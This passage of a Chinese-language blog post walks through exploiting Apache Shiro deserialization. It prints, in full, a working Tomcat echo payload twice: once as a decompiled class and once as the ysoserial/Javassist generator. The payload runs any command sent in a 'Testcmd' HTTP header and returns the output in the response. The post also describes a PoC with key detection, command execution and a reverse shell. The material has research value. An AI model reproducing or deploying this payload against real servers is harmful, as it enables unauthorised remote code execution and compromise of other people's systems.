
经过测试用
CommonsCollections1就可以在我本地环境复现了。到这里就可以写poc了,但我还想看看这些硬编码的payload是怎么来的。
更细节
那些硬编码的文件是反序列化的文件,我想找到Tomcat的通用回显的源码。@longofo告诉我可以通过
CA FE BA BE(cafebaby)来确定class的特征,将它和后面的数据保存为class文件。

然后拖到idea反编译后就能看到源码了
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105//// Source code recreated from a .class file by IntelliJ IDEA// (powered by Fernflower decompiler)//import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import java.lang.reflect.Field;import java.util.List;import java.util.Scanner;public class FooDDl2ZFf8Y extends AbstractTranslet {private static void writeBody(Object var0, byte[] var1) throws Exception {Object var2;Class var3;try {var3 = Class.forName("org.apache.tomcat.util.buf.ByteChunk");var2 = var3.newInstance();var3.getDeclaredMethod("setBytes", byte[].class, Integer.TYPE, Integer.TYPE).invoke(var2, var1, new Integer(0), new Integer(var1.length));var0.getClass().getMethod("doWrite", var3).invoke(var0, var2);} catch (NoSuchMethodException var5) {var3 = Class.forName("java.nio.ByteBuffer");var2 = var3.getDeclaredMethod("wrap", byte[].class).invoke(var3, var1);var0.getClass().getMethod("doWrite", var3).invoke(var0, var2);}}private static Object getFV(Object var0, String var1) throws Exception {Field var2 = null;Class var3 = var0.getClass();while(var3 != Object.class) {try {var2 = var3.getDeclaredField(var1);break;} catch (NoSuchFieldException var5) {var3 = var3.getSuperclass();}}if (var2 == null) {throw new NoSuchFieldException(var1);} else {var2.setAccessible(true);return var2.get(var0);}}public FooDDl2ZFf8Y() throws Exception {boolean var4 = false;Thread[] var5 = (Thread[])getFV(Thread.currentThread().getThreadGroup(), "threads");for(int var6 = 0; var6 < var5.length; ++var6) {Thread var7 = var5[var6];if (var7 != null) {String var3 = var7.getName();if (!var3.contains("exec") && var3.contains("http")) {Object var1 = getFV(var7, "target");if (var1 instanceof Runnable) {try {var1 = getFV(getFV(getFV(var1, "this$0"), "handler"), "global");} catch (Exception var13) {continue;}List var9 = (List)getFV(var1, "processors");for(int var10 = 0; var10 < var9.size(); ++var10) {Object var11 = var9.get(var10);var1 = getFV(var11, "req");Object var2 = var1.getClass().getMethod("getResponse").invoke(var1);var3 = (String)var1.getClass().getMethod("getHeader", String.class).invoke(var1, "Testecho");if (var3 != null && !var3.isEmpty()) {var2.getClass().getMethod("setStatus", Integer.TYPE).invoke(var2, new Integer(200));var2.getClass().getMethod("addHeader", String.class, String.class).invoke(var2, "Testecho", var3);var4 = true;}var3 = (String)var1.getClass().getMethod("getHeader", String.class).invoke(var1, "Testcmd");if (var3 != null && !var3.isEmpty()) {var2.getClass().getMethod("setStatus", Integer.TYPE).invoke(var2, new Integer(200));String[] var12 = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", var3} : new String[]{"/bin/sh", "-c", var3};writeBody(var2, (new Scanner((new ProcessBuilder(var12)).start().getInputStream())).useDelimiter("\\A").next().getBytes());var4 = true;}if ((var3 == null || var3.isEmpty()) && var4) {writeBody(var2, System.getProperties().toString().getBytes());}if (var4) {break;}}if (var4) {break;}}}}}}}就算解出了源码,看的也不是太懂,可能是根据java的各种魔法来实现的吧 - = 于是就转而开始写poc了。
没想到写完poc的第二天,xray的作者就给出检测细节和源码。
通过比对源码:https://github.com/frohoff/ysoserial/compare/master...zema1:master
可以找到tomcat的全版本回显的payload
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120121122123124125126127128129130131132133134public static Object createTemplatesTomcatEcho() throws Exception {if (Boolean.parseBoolean(System.getProperty("properXalan", "false"))) {return createTemplatesImplEcho(Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"),Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet"),Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl"));}return createTemplatesImplEcho(TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);}// Tomcat 全版本 payload,测试通过 tomcat6,7,8,9// 给请求添加 Testecho: 123,将在响应 header 看到 Testecho: 123,可以用与可靠漏洞的漏洞检测// 给请求添加 Testcmd: id 会执行 id 命令并将回显写在响应 body 中public static <T> T createTemplatesImplEcho(Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory)throws Exception {final T templates = tplClass.newInstance();// use template gadget classClassPool pool = ClassPool.getDefault();pool.insertClassPath(new ClassClassPath(abstTranslet));CtClass clazz;clazz = pool.makeClass("ysoserial.Pwner" + System.nanoTime());if (clazz.getDeclaredConstructors().length != 0) {clazz.removeConstructor(clazz.getDeclaredConstructors()[0]);}clazz.addMethod(CtMethod.make("private static void writeBody(Object resp, byte[] bs) throws Exception {\n" +" Object o;\n" +" Class clazz;\n" +" try {\n" +" clazz = Class.forName(\"org.apache.tomcat.util.buf.ByteChunk\");\n" +" o = clazz.newInstance();\n" +" clazz.getDeclaredMethod(\"setBytes\", new Class[]{byte[].class, int.class, int.class}).invoke(o, new Object[]{bs, new Integer(0), new Integer(bs.length)});\n" +" resp.getClass().getMethod(\"doWrite\", new Class[]{clazz}).invoke(resp, new Object[]{o});\n" +" } catch (ClassNotFoundException e) {\n" +" clazz = Class.forName(\"java.nio.ByteBuffer\");\n" +" o = clazz.getDeclaredMethod(\"wrap\", new Class[]{byte[].class}).invoke(clazz, new Object[]{bs});\n" +" resp.getClass().getMethod(\"doWrite\", new Class[]{clazz}).invoke(resp, new Object[]{o});\n" +" } catch (NoSuchMethodException e) {\n" +" clazz = Class.forName(\"java.nio.ByteBuffer\");\n" +" o = clazz.getDeclaredMethod(\"wrap\", new Class[]{byte[].class}).invoke(clazz, new Object[]{bs});\n" +" resp.getClass().getMethod(\"doWrite\", new Class[]{clazz}).invoke(resp, new Object[]{o});\n" +" }\n" +"}", clazz));clazz.addMethod(CtMethod.make("private static Object getFV(Object o, String s) throws Exception {\n" +" java.lang.reflect.Field f = null;\n" +" Class clazz = o.getClass();\n" +" while (clazz != Object.class) {\n" +" try {\n" +" f = clazz.getDeclaredField(s);\n" +" break;\n" +" } catch (NoSuchFieldException e) {\n" +" clazz = clazz.getSuperclass();\n" +" }\n" +" }\n" +" if (f == null) {\n" +" throw new NoSuchFieldException(s);\n" +" }\n" +" f.setAccessible(true);\n" +" return f.get(o);\n" +"}\n", clazz));clazz.addConstructor(CtNewConstructor.make("public TomcatEcho() throws Exception {\n" +" Object o;\n" +" Object resp;\n" +" String s;\n" +" boolean done = false;\n" +" Thread[] ts = (Thread[]) getFV(Thread.currentThread().getThreadGroup(), \"threads\");\n" +" for (int i = 0; i < ts.length; i++) {\n" +" Thread t = ts[i];\n" +" if (t == null) {\n" +" continue;\n" +" }\n" +" s = t.getName();\n" +" if (!s.contains(\"exec\") && s.contains(\"http\")) {\n" +" o = getFV(t, \"target\");\n" +" if (!(o instanceof Runnable)) {\n" +" continue;\n" +" }\n" +"\n" +" try {\n" +" o = getFV(getFV(getFV(o, \"this$0\"), \"handler\"), \"global\");\n" +" } catch (Exception e) {\n" +" continue;\n" +" }\n" +"\n" +" java.util.List ps = (java.util.List) getFV(o, \"processors\");\n" +" for (int j = 0; j < ps.size(); j++) {\n" +" Object p = ps.get(j);\n" +" o = getFV(p, \"req\");\n" +" resp = o.getClass().getMethod(\"getResponse\", new Class[0]).invoke(o, new Object[0]);\n" +" s = (String) o.getClass().getMethod(\"getHeader\", new Class[]{String.class}).invoke(o, new Object[]{\"Testecho\"});\n" +" if (s != null && !s.isEmpty()) {\n" +" resp.getClass().getMethod(\"setStatus\", new Class[]{int.class}).invoke(resp, new Object[]{new Integer(200)});\n" +" resp.getClass().getMethod(\"addHeader\", new Class[]{String.class, String.class}).invoke(resp, new Object[]{\"Testecho\", s});\n" +" done = true;\n" +" }\n" +" s = (String) o.getClass().getMethod(\"getHeader\", new Class[]{String.class}).invoke(o, new Object[]{\"Testcmd\"});\n" +" if (s != null && !s.isEmpty()) {\n" +" resp.getClass().getMethod(\"setStatus\", new Class[]{int.class}).invoke(resp, new Object[]{new Integer(200)});\n" +" String[] cmd = System.getProperty(\"os.name\").toLowerCase().contains(\"window\") ? new String[]{\"cmd.exe\", \"/c\", s} : new String[]{\"/bin/sh\", \"-c\", s};\n" +" writeBody(resp, new java.util.Scanner(new ProcessBuilder(cmd).start().getInputStream()).useDelimiter(\"\\\\A\").next().getBytes());\n" +" done = true;\n" +" }\n" +" if ((s == null || s.isEmpty()) && done) {\n" +" writeBody(resp, System.getProperties().toString().getBytes());\n" +" }\n" +"\n" +" if (done) {\n" +" break;\n" +" }\n" +" }\n" +" if (done) {\n" +" break;\n" +" }\n" +" }\n" +" }\n" +"}", clazz));CtClass superC = pool.get(abstTranslet.getName());clazz.setSuperclass(superC);final byte[] classBytes = clazz.toBytecode();// inject class bytes into instanceReflections.setFieldValue(templates, "_bytecodes", new byte[][]{classBytes,// classBytes, ClassFiles.classAsBytes(Foo.class)});// required to make TemplatesImpl happyReflections.setFieldValue(templates, "_name", "Pwnr");Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());return templates;}至于为什么要那么写,可能也是因为某种魔法,我暂时还不明白。
和一些特别的链
ysoserial 中的
CommonsCollections4只能用于 CC4.0 版本,我把这个利用链进行了改进使其支持了 CC3 和 CC4 两个版本,形成了上面说的 K1/K2 两条链,这两条链就是我们处理 Shiro 这个环境的秘密武器。经过这些准备,我们已经从手无缚鸡之力的书生变为了身法矫健的少林武僧,可以直击敌方咽喉,一举拿下目标。万事具备,只欠东风。PoC演示
一路下来迷迷糊糊啥也不明白真实太菜了,只能在一些大佬的肩膀上搬搬砖这样子了。
PoC集成了识别,检测key,命令执行回显以及shell反弹的操作。
检测识别key
攻击模式执行任意命令
shell反连
